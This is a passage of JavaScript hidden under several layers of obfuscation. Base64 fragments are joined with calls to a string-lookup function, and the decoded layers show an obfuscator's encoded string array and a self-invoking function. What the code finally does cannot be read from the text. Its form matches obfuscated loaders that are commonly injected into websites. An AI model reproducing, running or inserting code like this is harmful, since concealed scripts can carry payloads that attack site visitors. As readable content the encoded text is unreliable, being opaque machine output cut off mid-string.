LCdXUEZjSG1vV1c1clMnLCdwdXZl'+'Vzd5MScsJ1dPQ2h2Y0pjVHRaZE9Tb0xrb'+_0x3361978u(0xf9)+'RjTVNvbmt0VycsJ1c3aGRMZ2FmV09xJyw'+_0x3361978u(0x130)+'LCdXUEZjVHV2bmVHJywnRFNvN1dRRFVXT'+_0x3361978u(0x1e5)+'s4RmEnLCd5OGsvcXRGZEdxJywndThrWGd'+'tb3hERycsJ1c2NWxsWWowJywnb3ZSZFJT'+'b2t0YScsJ1c3UmNPQ29CZmJXJywnQTIzY'+'084b25GRycsJ1dSS2ZpOG9iQUcnLCdXUW'+_0x3361978u(0xe4)+'ncko0elc3SmNSRycsJ3Zta0hoQ29Gd0cn'+'LCdXT2pURkNrQ2hxJywnREd2eHA4a0MnL'+'CdXT3BjVWN5NVc2bScsJ1c3T3FXNUdBV0'+'9PJywnVzVWZE53L2NWRzQnLCdXNnZqV1A'+'vY1A4a3QnLCdXN0duVzQwQldQeScsJ1c2'+'L2NROGt6VzZCY1ZhJywnQWIzZFBta0FXN'+'nEnLCdEdnpIVzQ5WCcsJ1c0cVd4TWZqJy'+'wnVzR1aHdN')+('YnQnLCdXNkRhV1BOY0dYZScsJ3I4b2VXU'+_0x3361978u(0x1af)+_0x3361978u(0x198)+_0x3361978u(0x15b)+_0x3361978u(0x1be)+_0x3361978u(0x17c)+'d6U2tzaG1vdEZxJywnVzRoY1RObGNVbWt'+'OJywncWd5V3NxOCcsJ3lKbnl1OGtOJywn'+'VzREV1dSdGNHYUcnLCdXUG5ZRmRiNScsJ'+'1dSbVVXUVNlVzRtJywnZG1vSVdRSmNKdE'+'cnLCdBQ29ZVzVtRVdPRycsJ1c0VHRXNW1'+'jY0cnLCdXNXhjUkNvZFc0ZGNOcScsJ1c0'+'RmRWS0JjUmRlJywnQW1vNVdQNXBXUm0nL'+'CdXNWxkUEhqT2FxJywnbGRpN0M4b2snLC'+_0x3361978u(0x242)+'nV09oY1AxMWRzcScsJ1c2eGNPQ2sxVzVa'+_0x3361978u(0x213)+_0x3361978u(0x1f6)+'V4Y01Tb0R0RycsJ1c1ZlpXT3BjR3QwJyw'+'nVzUxN1c2cW5uRycsJ1c0SEJXUkJjVmJP'+'JywnQThrT0JiTmRKRycsJ1dSbnVycTVIJ'+'ywnVzd1cEZ3NWonLCdXUlpjVDhvR1c1ck'+'snLCdXUGRjUTNMNmxXJywnV1JEZ3pDa0Z'+_0x3361978u(0xcf)+'bScsJ1c2ZGNUU29XVzROZEpHQmRSOG9Ea'+'k0zY1FDazYnLCduZjkxVzZHYScsJ1dSbn'+_0x3361978u(0x16e)+_0x3361978u(0x168)+'V1JTJywnQ1d4ZEc4a05XNkMnLCd5RzhEV'+'zc3Y1RHJywnV1BEQkFHVFEnLCduY1NGeD'+'hvdCcsJ1dR')+('WmNKSHFHVzR1JywnVzZ2UHBxRDQnLCdnW'+'HFnQkNvaycsJ3NYVmRPbWt6VzZpJywnaU'+'4xYVc1Q24nLCdXNVJjTFNrelc0WmNKVyc'+'sJ1c3aGRUV25YZmEnLCdXUlBxQUlQNScs'+'J2JlQmRUQ2ttRkcnLCdXNzdkTzhrbG1ZR'+_0x3361978u(0xa9)+'VhJywnV1E5QXNHRHQnLCdGMVBhVzRiTSc'+'sJ3Vta3JXNGxkTGRlJywnbzhrQVdSS2hX'+'UEMnLCdXNENSVzVSZExmRycsJ1c3aWtXN'+'lNWV084JywncW1rY1c3UmROSjQnLCdXNV'+'BNa2JITCcsJ3ptazFjU282Q0cnLCdXNWh'+'jVHZaY0w4a3cnLCdXNzA4VzZaZEhMZScs'+'J2MxbGRLOG9Rc1cnLCd2SUxablNrTCcsJ'+'2dmZGRHOGtmQlcnLCdCOGtrVzdSZFZkOC'+_0x3361978u(0x122)+'XUktOV1BtK1c1dScsJ0VDb2dXT2JoV1BP'+'JywnbXFHd3NDb2snLCdXUDl5clNrYWVXJ'+'ywncVp6Y2NTa00nLCdGWmVldXJtJywnZ1'+_0x3361978u(0xf1)+_0x3361978u(0x1e4)+'azlEYScsJ2QwelFXNkdqJywnV1FYcnhIW'+_0x3361978u(0xee)+'liYmEnLCd4TEsxcUdpJywnV1BTZ1dPYWN'+_0x3361978u(0x131)+'aEcnLCd1M0RDVzRQcycsJ1dQQ2VvQ29qR'+'UcnLCd2SnZ1bkNrdicsJ1c1MGhXNGRkTG'+'dlJywnV1BOY044b01XNW5HJywnYUNvT1d'+'PUmNQWEcnLCdXNkhGVzdlNGVHJywncHYx'+'UFc0bWgnLCdXNUJjVVNvQm1YcScsJ3BiR'+'zlBbW9oJywnVzZGY0w4b05wSnEnLCdXUj'+'g5cDhvRHph')+('JywnRnFTSndTb0MnLCdmQ2tGV1F1VFdQN'+'CcsJ1dPdkNFOGtIaHEnLCdXUkpjS2ZaY0'+'0xaScsJ1c1QmNRdy9jVVNrdScsJ1dSV0d'+_0x3361978u(0xc7)+'VFBnYmZVJywnRnR5cUZKQycsJ1c1N2ROO'+_0x3361978u(0x110)+'tJVzV4ZFZiQycsJ1c3V2V1MnJLJywnV1B'+'GY1B4dGNMZ2UnLCd4bW9LV1BMa1dPSycs'+_0x3361978u(0xde)+_0x3361978u(0x215)+'1XaScsJ3c4a3JXNGhkUXFXJywndFptMFc'+_0x3361978u(0x100)+'N1dSbTlXUnUnLCdXNVpkSmVTT1dQUycsJ'+'1dRYktXUVZjSkNvdicsJ1c1aGRUU2t0Y1'+_0x3361978u(0xbb)+'nLCdXNnhjR21rZFc3QmNWRycsJ2VDb2xX'+'T0pjVFpLJywnVzRQc1dQL2NTYXUnLCdXN'+'0ZjTFNvQ1c2dGNJVycsJ1c0RmNQeFJjS1'+'NrWicsJ2ZDa2RnU2tOdmEnLCdXUHBjTzh'+'vVFc3Ym4nLCd2cnFWQnRPJywncFNvMFdS'+'RmNUcjQnLCdXN3pZckx0ZEhHJywnbWdma'+'Fc1bXUnLCduSy9kTm1rQURXJywnVzU1aX'+'RLUmRRYScsJ1c2amlXUlpjVkk4JywnVzd'+'IUnN4bGRUcScsJ1dQYklxQ2txbnEnLCdX'+'NkpjT1Nrblc2QmNPcScsJ0VkMVlhQ2t0J'+'ywnemRIMW5DazAnLCdEOGtndFlCZExhJy'+'wnQkpid3g4a3onLCdXNHhkVGJML2hhJyw'+'nVzViWldQUmNSYmknLCdXUXlsaVNvMnlh'+_0x3361978u(0x18c)+'EtXJywndlNrUlc3WmRPY1MnLCdXUmRjSU'+'5EQnZHJywn')+('QUtKY09tbzdBVycsJ3lkeUtXN3RjTUcnL'+_0x3361978u(0x190)+'dXN2RkUjF1MldPRycsJ1dSZUdXUW1aVzd'+_0x3361978u(0xe3)+_0x3361978u(0xfa)+'zdKY0txJywncjhveVdPbkVXUGEnLCdXT1'+_0x3361978u(0x21d)+'jVmQ0N1c1VycsJ1dRL2NOZTlndlcnLCdz'+_0x3361978u(0x1dc)+'1JHJywnQllidFc0dScsJ2J3dGRRQ29uRk'+'cnLCd5SmZ0bVNrNCcsJ1c3YldXNHFicGE'+'nLCdxU295VzZPT1dPZScsJ1c1eGRQcXZ4'+'bmEnLCdXUFdMQ3ZUWicsJ2N2WmRPOG9mc'+'WEnLCdvTXRkUm1vMXZxJywnVzdGZFJKTG'+'hpRycsJ3NaZmFwbWs1Jywna1hsZEhjT3o'+'nLCdic3hkSGJ5MScsJ1c3M2NPTE5jTkNr'+'ZScsJ2N2L2RUU293eHEnLCduZ3J4VzVXW'+'icsJ1c1UmRNdUJjVmRxJywnb2UzZEdTa0'+_0x3361978u(0x1de)+_0x3361978u(0x199)+'eFdPbGNWZFMnLCdXNGxkU3hXeldRcScsJ'+'1c2eGNPZVJjSW1rbycsJ3hkRHRqU2swJy'+'wneDhrTFc3M2RQczQnLCdqTHpnVzZhYic'+'sJ0VIck9mOGtDJywnVzR4Y1M4b0lnWlcn'+'LCdXT3pwdENrZG5hJywnV08zY0x3OW9sV'+'ycsJ2hDazdvOGs3Q1cnLCdXN05jVnYvY0'+_0x3361978u(0x19b)+'Dbzh5RycsJ1c3RHFXNU9MamEnLCd4THFs'+'RnNXJywnVzVuSFdRWmNVOGsyJywndUtOY'+'1ZDb1VCVycsJ1c0N2NQOG9OVzZSY01xJy'+'wnVzQvZEdt')+('a1dqY2UnLCdXNVpkR3RyZ25xJywnV09HZ'+'VdPYVVXNmknLCdkSUJkTUhlMCcsJ3ltb2'+'pXNDgzV1FPJywnVzVSY0lta1ZXNHhjVGE'+'nLCdrOGtobjhrdEZxJywnemF4ZFJDa21X'+_0x3361978u(0x15d)+_0x3361978u(0x22a)+'BkT1NrWXBkMCcsJ1c1QmRJSER3bkcnLCd'+_0x3361978u(0xa5)+_0x3361978u(0x236)+'icsJ3JDaytrQ29JQ2EnLCd5TFNCeHRtJy'+'wnbUNvbldRbGNWWWknLCdXNTNkTVhqMWt'+_0x3361978u(0x102)+_0x3361978u(0x124)+'ywndEd6eEVta2UnLCdXN0hNbmNEcicsJ0'+_0x3361978u(0x152)+'tby9XTzFYJywnV1JSY1Btb1VXNWJGJywn'+_0x3361978u(0x232)+_0x3361978u(0x180)+'dod1BYVzU4aCcsJ2xmTFRXNG1kJywnVzV'+'WZFFNZUZXUUsnLCd1YWY0QkNrcicsJ1dQ'+'aGNHQ29oVzVUUScsJ1dQVmNQTEx0Z2EnL'+'CdFOG9lVzdhQVdPQycsJ1c1RmNLQ29HVz'+'ZGY1JXJywnVzdEdHQzN2RKcScsJ1c1L2R'+'RU2srbXQ4JywnZU52ZVc1OEQnLCdXT2hk'+'VFNrL1dRSmNPcScsJ3lLcGNTOG93cXEnL'+_0x3361978u(0x1df)+'lDa0snLCd0dERhZkNrNCcsJ1dRWmNOZVR'+'lcGEnLCdGcXlEQUlxJywnVzYxZ1dSWmNH'+'cjgnLCdpM1RWVzc4cycsJ0R4YVVFWFMnL'+'CdXN3J0VzZXUmVhJywncThrRFc2TmRMR0'+'snLCdXNWhj')+('SUNvTFc1SmNScScsJ1c1RmNRU2t4VzYzY'+'1RXJywnVzRaZExoNEVXUEMnLCdGU29uV1'+_0x3361978u(0x142)+'jTjNaY1RTazQnLCdXN2pzV1B0Y1RJYScs'+'J0Rta0REYUJkTlcnLCdXUHBjT2Y5SXlXJ'+'ywnVzYzZE5ta1dwc0cnLCdXN1ByckxaZF'+_0x3361978u(0x24d)+'sJ2I4a2FwQ2s2RWEnLCdXNUZjUjhrV1c0'+_0x3361978u(0x10f)+'mlXUTQ4b0Nvc2xHaGRTVycsJ3FTby9XUm'+_0x3361978u(0x101)+'0ZElxJywnbG1rcVdQRzlXUnEnLCdEZFJk'+_0x3361978u(0x25b)+'zRQbldRcGNKbWsxJywnVzVWZElnQ1JXUV'+'MnLCdxZjR2dFdXJywnRm1rTmNtb3ByRyc'+'sJ1c3cGNUeFZjUjhrcCcsJ3ZTb2FXNTRh'+'V09LJywnYklOZE5XYXInLCdnZVZkTDhrb'+_0x3361978u(0xc0)+'FoZFIwcGRTWTNkVGNWY0hDa0snLCdXNXk'+'rVzdLbFdRSycsJ1dScGNRSy9jSXVXJywn'+'QldITkJDazgnLCdXNXBkVlNrN2pHdScsJ'+'1c3UEpnR1AwJywnVzVOZEg4a0dmYzgnLC'+_0x3361978u(0x11f)+_0x3361978u(0x202)+_0x3361978u(0x166)+'ThvYVc0WFcnLCdXNlQrV1FaY0lta20nLC'+_0x3361978u(0x1a1)+'nLCdXT0JjSmc1dUVxJywnZ1dSZElaZVgn'+'LCdXUnZWRENrOGpxJywnV09UT1dSTmNTO'+'G9WJywnZVNvZ1dPcGNWWHUnLCdXUWxjTG'+_0x3361978u(0xa7))+(_0x3361978u(0xac)+'3Zta1FXNVZkSmJ5JywnV1BwY0syL2NWZ3'+_0x3361978u(0x1db)+'GY1JHJywnZlNrS1dScU9XT0snLCdXTzBv'+_0x3361978u(0x1c3)+'UMnLCdXNUZjVDhvRFc1aGNRcScsJ1c2MF'+'ZXNnFpV095JywnV1JyM1dScGNOWUJjTko'+'4JywnVzZsZEw4a3RwY08nLCdhbWtQV1BH'+_0x3361978u(0x234)+'2RLbWtKdHEnLCdxU29WV1FEaFdQMCcsJ1'+'dQMEFXUFdIVzdPJywnV09WY1JmSmNUTVc'+'nLCd5R3ZJY21rcicsJ2pTbytXUEpjU3V1'+'bERTb0hXNU5kVjNQKycsJ1c2cGRUOGtHY'+'UkwJywncmV5eHpZQycsJ1dPZXVjbW9Edm'+'EnLCdXN0dzVzcvZFRoSycsJ1c2NENXNTd'+_0x3361978u(0x208)+'N2lqV1FHJywnV095aGw4b3B3VycsJ1c1a'+_0x3361978u(0x119)+'d6cWJ6dVNrSicsJ1dSR0lXUk8rVzVtJyw'+'nc21rQkZjbGRPRycsJ1c0MTF4M0ZkU1cn'+'LCdXNi9kUzBCY0lyaScsJ1c2U25EZ2JCJ'+'ywnVzQ3ZFAySzRXUkcnLCdXNVJkTWdwY0'+'ljVycsJ3BTa3pqOGtTQ3EnLCdXNlRocTB'+'CZFNHJywneWZyblc2VDQnLCdXTzErV09W'+_0x3361978u(0x257)+_0x3361978u(0x13d)+_0x3361978u(0x1e1)+_0x3361978u(0x182)+'V1BCY0lHOCcsJ3FXdWdGSEsnLCdsd1QyV'+'zdpaCcsJ1c0RFVXT2hjVGNXJywnVzQxeF'+'dQZGNHYWUn')+('LCd2Zm5jVzc1WScsJ0R1aTZBcXEnLCdXN'+'UpjVG1rbFc2RmNIVycsJ3EyVFZXNkx0Jy'+'wnVzd4ZEtta0VhY0snLCdXUC9jVmVyL0V'+'xJywnV1JCY1FoZkZ2YScsJ3UwZTd5WXkn'+'LCdpS3pHVzYwRycsJ3JiNDRBQ29UJywnV'+_0x3361978u(0x195)+_0x3361978u(0x111)+'1MUFXUHhjVVNrSicsJ1c3ZWNXNWUzV091'+'JywnZzhrZ2o4a0NxcScsJ3laNXFqOGs1J'+'ywncUNvNFdQOXpXUTAnLCdxQ2tTY1NvTE'+'RhJywnb1NvbFdQSmNJY3UnLCdXNEJkSzN'+'WY0phNCcsJ1dPWmNLYkNHVzZDJywnd1Nr'+'WGhtb0J3VycsJ1c2N2NPOG9Hb0hHJywnV'+_0x3361978u(0x13a)+'wnV1JHVWlDb1RDYSddO2Z1bmN0aW9uIF8'+'weDQ3NjcxNTBlKGEsYil7YT1hLTB4MWIy'+_0x3361978u(0x16d)+'F8weDQ3NjcxNTBlWyd0enRXaGonXT09PX'+'VuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24'+_0x3361978u(0x140)+'b3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMT'+'U5PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky'+'89Jzt2YXIgaz0nJztmb3IodmFyIGw9MHg'+'wLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCdd'+'KG8rKyk7fm4mJihtPWwlMHg0P20qMHg0M'+'CtuOm4sbCsrJTB4NCk/ays9U3RyaW5nWy'+'dmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pig'+'tMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2lu'+'ZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2Y'+_0x3361978u(0x14e)+'tdLG89MHgw')+('LHAscT0nJyxyPScnO2w9ZChsKTtmb3Iod'+'mFyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dT'+'x2O3UrKyl7cis9JyUnKygnMDAnK2xbJ2N'+'oYXJDb2RlQXQnXSh1KVsndG9TdHJpbmcn'+'XSgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7f'+_0x3361978u(0x1fa)+_0x3361978u(0xb2)+'rKyl7blt0XT10O31mb3IodD0weDA7dDww'+'eDEwMDt0Kyspe289KG8rblt0XSttWydja'+'GFyQ29kZUF0J10odCVtWydsZW5ndGgnXS'+'kpJTB4MTAwLHA9blt0XSxuW3RdPW5bb10'+_0x3361978u(0xbe)+'dmFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107d'+'ysrKXt0PSh0KzB4MSklMHgxMDAsbz0oby'+'tuW3RdKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cCxxKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQ'+'XQnXSh3KV5uWyhuW3RdK25bb10pJTB4MT'+'AwXSk7fXJldHVybiBxO307XzB4NDc2NzE'+_0x3361978u(0x20b)+_0x3361978u(0xa6)+_0x3361978u(0x230)+'1fMHg0NzY3MTUwZFsweDBdLGY9YStlLGc'+'9XzB4NDc2NzE1MGVbJ2l2UkRsZSddW2Zd'+_0x3361978u(0x1e0)+'DQ3NjcxNTBlWydkY2NEb0QnXT09PXVuZG'+'VmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oail'+'7dGhpc1snQmx4UnZMJ109aix0aGlzWydL'+'WmdIalQnXT1bMHgxLDB4MCwweDBdLHRoa'+'XNbJ0R5ckZZQSddPWZ1bmN0aW9uKCl7cm'+'V0dXJuJ25l')+('d1N0YXRlJzt9LHRoaXNbJ293ZlhCTCddP'+_0x3361978u(0x14d)+'IwKntceDVjdytceDIwKicsdGhpc1snclh'+'LUnNzJ109J1tceDI3fFx4MjJdLitbXHgy'+'N3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb'+'3RvdHlwZSddWydIc29QdGEnXT1mdW5jdG'+_0x3361978u(0x1e6)+'pc1snb3dmWEJMJ10rdGhpc1snclhLUnNz'+'J10pLGs9alsndGVzdCddKHRoaXNbJ0R5c'+'kZZQSddWyd0b1N0cmluZyddKCkpPy0tdG'+'hpc1snS1pnSGpUJ11bMHgxXTotLXRoaXN'+'bJ0taZ0hqVCddWzB4MF07cmV0dXJuIHRo'+_0x3361978u(0xe5)+_0x3361978u(0x210)+'9uKGope2lmKCFCb29sZWFuKH5qKSlyZXR'+_0x3361978u(0x1bd)+'J10odGhpc1snQmx4UnZMJ10pO30saVsnc'+_0x3361978u(0x125)+_0x3361978u(0x1ea)+_0x3361978u(0x16c)+_0x3361978u(0x139)+'3B1c2gnXShNYXRoWydyb3VuZCddKE1hdG'+'hbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ0t'+_0x3361978u(0x118)+'IGoodGhpc1snS1pnSGpUJ11bMHgwXSk7f'+_0x3361978u(0x239)+'B0YSddKCksXzB4NDc2NzE1MGVbJ2RjY0R'+_0x3361978u(0x11c)+_0x3361978u(0x1d6)+'GVbJ2l2UkRsZSddW2ZdPWM7fWVsc2UgYz'+'1nO3JldHVy')+('biBjO30oZnVuY3Rpb24oYSxiKXt2YXIgS'+'j1fMHg0NzY3MTUwZTt3aGlsZSghIVtdKX'+'t0cnl7dmFyIGM9LXBhcnNlSW50KEooMHg'+'xZGIsJ1ZNM3MnKSkrcGFyc2VJbnQoSigw'+_0x3361978u(0xfb)+'igweDRjYiwnbSZwVScpKStwYXJzZUludC'+'hKKDB4NTZhLCdGJTVYJykpKnBhcnNlSW5'+'0KEooMHgzNzcsJ1FUWzQnKSkrLXBhcnNl'+'SW50KEooMHgyOTMsJyliTnUnKSkrcGFyc'+'2VJbnQoSigweDJiNCwnKDZ1TCcpKSstcG'+'Fyc2VJbnQoSigweDI3NSwnVEJKYycpKSo'+'tcGFyc2VJbnQoSigweDMyOSwnMVdeUCcp'+'KSstcGFyc2VJbnQoSigweDYzMywnN21lc'+'icpKSotcGFyc2VJbnQoSigweDIzYSwna3'+'peWycpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDc2NzE1MG'+'QsMHg3MmM5NCksIWZ1bmN0aW9uKCl7dmF'+'yIEs9XzB4NDc2NzE1MGUsZD17fTtkW0so'+'MHgyYjksJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyE9PXQ7fSxkW0soMH'+'gzNmYsJzJhYXAnKV09SygweDJhMCwnYlE'+'wWCcpK0soMHgyZTksJ2lDTDEnKSxkW0so'+'MHg2MTMsJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcz09PXQ7fSxkW0soMH'+'g2NTEsJzdtZXInKV09SygweDUxNSwnUXJ'+_0x3361978u(0xb1)+'KV09SygweDY1MCwnSDRwVScpK0soMHgyN'+_0x3361978u(0xfc)+'cnKV09ZnVu')+(_0x3361978u(0x1a9)+'ygweDFkNSwna3FWbicpXT1LKDB4MzE3LC'+'dVVzNMJykrSygweDYzZCwnT2doXScpLGR'+'bSygweDM5Yiwnd1EkXScpXT1mdW5jdGlv'+'bihzLHQsdSl7cmV0dXJuIHModCx1KTt9L'+'GRbSygweDM3YSwnT2doXScpXT1LKDB4NW'+'ZhLCcpYk51JykrSygweDJhOSwnWChCMSc'+_0x3361978u(0x240)+'LCc3bWVyJykrSygweDQwNSwna3FWbicpL'+'GRbSygweDRlMCwnKDZ1TCcpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzPHQ7fSxkW0s'+_0x3361978u(0x157)+'cyx0KXtyZXR1cm4gcz09PXQ7fSxkW0soM'+'HgzYjAsJ2txVm4nKV09ZnVuY3Rpb24ocy'+_0x3361978u(0x1d1)+'xYiwnZ054ZycpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzPD10O30sZFtLKDB4NGY4L'+'CcmOFhXJyldPWZ1bmN0aW9uKHMsdCl7cm'+'V0dXJuIHMrdDt9LGRbSygweDMxMiwnSUx'+_0x3361978u(0x12f)+_0x3361978u(0x18d)+'V09SygweDFjZSwnJmt0ZicpK0soMHgyY2'+_0x3361978u(0x17b)+'rSygweDM5Mywnd1EkXScpK0soMHg2MjAs'+'JyliTnUnKStLKDB4NjYyLCc3bWVyJykrS'+_0x3361978u(0x171)+'goQjEnKStLKDB4NTc0LCdwVkRCJykrSyg'+'weDJiYiwnZ054ZycpKyddJyxkW0soMHgx'+'YzEsJ2txVm4nKV09SygweDFkYywnVEJKY'+_0x3361978u(0x1c1)+'VjLCdJTHpX')+(_0x3361978u(0x136)+'2UsJ0g0cFUnKStLKDB4NDBiLCdwVkRCJy'+'krSygweDY2MCwncFlrRScpK0soMHgyMzM'+'sJ0RATlInKStLKDB4NWUyLCdqN2ViJykr'+'SygweDI1ZCwnRiU1WCcpK0soMHg1ODMsJ'+'0VsUWgnKStLKDB4MmZlLCdYZmUxJykrSy'+'gweDRmMywnajdlYicpK0soMHg1ZDEsJ3d'+'RJF0nKSsnWicsZFtLKDB4MmNmLCdqN2Vi'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HModCk7fSxkW0soMHgzNmIsJ0tkKlInKV'+'09SygweDI0MCwnRiU1WCcpK0soMHgzZTQ'+_0x3361978u(0x22f)+_0x3361978u(0x120)+'2o3ZWInKStLKDB4M2QwLCdiUTBYJykrSy'+'gweDMzNiwnOSlDMycpK0soMHgzYjMsJ1Z'+'NM3MnKStLKDB4NDFhLCdJTHpXJykrSygw'+'eDI2YiwnXkF1RScpK0soMHgzMjIsJ2txV'+'m4nKStLKDB4MzY3LCdwWWtFJykrSygweD'+'U4YiwnajdlYicpK0soMHg1OTYsJ3dRJF0'+'nKStLKDB4M2ZhLCczXTQwJykrSygweDUw'+'YywnanNVTicpK0soMHg0OTEsJ1RCSmMnK'+'StLKDB4MjQ0LCdqIWZlJykrSygweDQwMy'+_0x3361978u(0xe1)+'LKDB4M2MyLCc4ZjZ6JykrSygweDFiOSwn'+'aUNMMScpK0soMHgyMGYsJ2o3ZWInKStLK'+'DB4MWY1LCdkMG5KJykrSygweDM3NCwnSD'+'RwVScpK0soMHgzMGQsJ3BZa0UnKStLKDB'+_0x3361978u(0x1f9)+'IycpK0soMHg0YzYsJ2txVm4nKStLKDB4M'+_0x3361978u(0x1b8)+_0x3361978u(0x114))+('NDAsJ3dRJF0nKStLKDB4MjE2LCdUQkpjJ'+'ykrSygweDY0YiwnVk0zcycpK0soMHgyZT'+_0x3361978u(0x1ae)+'rSygweDJhMywnRWxRaCcpK0soMHg2NWUs'+'J1ZkTVonKStLKDB4NTE5LCdVVzNMJykrS'+_0x3361978u(0x244)+_0x3361978u(0x23d)+'weDYwMCwnRWxRaCcpK0soMHgzNzYsJyg2'+'dUwnKStLKDB4MzA5LCdwVkRCJykrSygwe'+'DNkMSwnOGY2eicpK0soMHg0ZjIsJzFXXl'+'AnKStLKDB4NGQwLCcpYk51JykrSygweDM'+_0x3361978u(0x1cb)+'KStLKDB4NWExLCdiUTBYJykrSygweDFkM'+'SwnKDZ1TCcpK0soMHgzMGEsJ1goQjEnKS'+'tLKDB4MjkwLCdJTHpXJykrSygweDViYyw'+'nM100MCcpK0soMHgzY2MsJ1RCSmMnKStL'+'KDB4NDU0LCdpQ0wxJykrSygweDRkYiwnK'+'WJOdScpK0soMHg1MDIsJ2txVm4nKStLKD'+'B4MjRlLCcxV15QJykrSygweDNiYSwndlR'+_0x3361978u(0xec)+'NGNmLCdqSzUxJykrSygweDMwMCwnM100M'+'CcpK0soMHg0MTgsJ3BWREInKStLKDB4NT'+'M0LCdRcllXJykrSygweDI2YSwnWGZlMSc'+'pK0soMHgyYjYsJ2lqbVMnKStLKDB4NGQ1'+'LCdwWWtFJykrSygweDU0NCwnaUNMMScpK'+_0x3361978u(0xcd)+'cma3RmJykrSygweDNmYiwnaUNMMScpK0s'+_0x3361978u(0x10a)+_0x3361978u(0xcc)+'Hg1NzUsJzFXXlAnKStLKDB4MzUwLCdjKU'+_0x3361978u(0x1ab))+('eDJhYSwnWV5VJCcpK0soMHgzYmIsJ1hmZ'+_0x3361978u(0x260)+'NhNiwnRWxRaCcpK0soMHg1MDksJzFXXlA'+'nKStLKDB4MWU4LCdoSWEjJykrSygweDVm'+'YywnYlEwWCcpK0soMHgzMDYsJ1FyWVcnK'+'StLKDB4MzkyLCdoSWEjJykrSygweDUxYy'+'wnUXJZVycpK0soMHg2NjUsJ2lDTDEnKSt'+'LKDB4NTA0LCcma3RmJykrSygweDQ3Mywn'+'anNVTicpK0soMHgzMDMsJzFnTVYnKStLK'+'DB4MmEyLCdVVzNMJykrSygweDJhZSwnUX'+'JZVycpK0soMHgzZjEsJ2QwbkonKStLKDB'+'4Mjc5LCdFbFFoJykrSygweDFkZiwnaks1'+'MScpK0soMHg0NjQsJ0hCaXYnKStLKDB4M'+'jQ2LCdjKUU2JykrSygweDQ2YSwnJjhYVy'+_0x3361978u(0x1d2)+_0x3361978u(0x1a0)+'K0soMHg1MWQsJyliTnUnKStLKDB4NjU4L'+'CdEQE5SJykrSygweDVkOSwnMWdNVicpK0'+'soMHgyNTIsJ2t6XlsnKStLKDB4NjRlLCd'+_0x3361978u(0x223)+'MHg0MTAsJ2t6XlsnKStLKDB4NWQ3LCdLZ'+'CpSJykrSygweDQyNCwnWV5VJCcpK0soMH'+'g1NzYsJ2lqbVMnKStLKDB4NDVmLCczXTQ'+_0x3361978u(0x108)+_0x3361978u(0x1e2)+'ykrSygweDYwYywnSDRwVScpK0soMHg1Mz'+'csJ1ZkTVonKStLKDB4NWQ0LCdIQml2Jyk'+_0x3361978u(0x1cf)+'J0lMelcnKStLKDB4MzgyLCdEQE5SJykrS'+'ygweDM1ZCwnRWxRaCcpK0soMHg1NDYsJ1'+'NbIXYnKStL')+('KDB4MjdmLCdFbFFoJykrSygweDU1NywnX'+_0x3361978u(0x1ac)+'B4NWU4LCdiUTBYJykrSygweDVmMywnRWx'+'RaCcpK0soMHg2NjYsJyliTnUnKStLKDB4'+'MmQ2LCdjKUU2JykrSygweDI2NiwnJmt0Z'+'icpK0soMHgzMGUsJ1FUWzQnKStLKDB4Mj'+'ZkLCd3USRdJykrSygweDI0NSwncFZEQic'+_0x3361978u(0x126)+'LCdJTHpXJykrSygweDJjYywnSEJpdicpK'+'0soMHg1ZmUsJ2pLNTEnKStLKDB4NDJiLC'+'dLZCpSJykrSygweDJjOSwnVEJKYycpK0s'+'oMHgxZjAsJ09naF0nKStLKDB4NGVjLCcx'+'V15QJykrSygweDRhNiwnUXJZVycpK0soM'+_0x3361978u(0x129)+_0x3361978u(0x18e)+'xZjMsJyliTnUnKStLKDB4MzJmLCdUQkpj'+'JykrSygweDU2OSwnIUVKcScpK0soMHg1M'+'zYsJzkpQzMnKStLKDB4MmYzLCdLZCpSJy'+'krSygweDYxYSwnJmt0ZicpK0soMHgyZDA'+_0x3361978u(0xe8)+'SygweDFiYiwnVk0zcycpK0soMHg0ZDEsJ'+'1ZkTVonKStLKDB4NTQzLCdqSzUxJykrSy'+'gweDVkMiwnUXJZVycpK0soMHg1NmMsJ2o'+'hZmUnKStLKDB4NTg0LCdpQ0wxJykrSygw'+_0x3361978u(0x219)+'DEnKStLKDB4M2UzLCchRUpxJykrSygweD'+'RjMCwnMWdNVicpK0soMHgzNjIsJ2dOeGc'+'nKStLKDB4NDI3LCdYZmUxJykrSygweDI4'+'ZSwnSEJpdicpK0soMHg1M2MsJ1FyWVcnK'+'StLKDB4MzBiLCcmOFhXJykrSygweDQ4Mi'+_0x3361978u(0x1b1))+('K0soMHg0ZjksJ3BZa0UnKStLKDB4M2M4L'+'CdwVkRCJykrSygweDJiYSwnKDZ1TCcpK0'+_0x3361978u(0x105)+'rcVZuJykrSygweDJkZCwnOSlDMycpK0so'+'MHg0YTEsJyZrdGYnKStLKDB4NTZlLCdtJ'+'nBVJykrSygweDI2NSwnJjhYVycpK0soMH'+'gzOTksJzNdNDAnKStLKDB4NTBhLCdTWyF'+'2JykrSygweDI2MCwnMWdNVicpK0soMHgz'+_0x3361978u(0x254)+'ykrSygweDYwNCwnajdlYicpK0soMHgyZW'+'MsJ0hCaXYnKStLKDB4MWI2LCdIQml2